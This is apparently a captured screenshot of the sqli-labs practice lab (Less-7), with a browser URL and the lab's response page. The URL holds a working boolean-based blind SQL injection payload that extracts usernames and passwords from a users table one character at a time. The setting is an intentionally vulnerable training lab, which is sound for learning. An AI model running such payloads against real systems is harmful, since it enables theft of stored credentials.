 不安全 http://sqli-labs:8989/Less-7/?id=1')) and ascii(mid((select group_concat(username,password) from users),2,1))=117--+
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7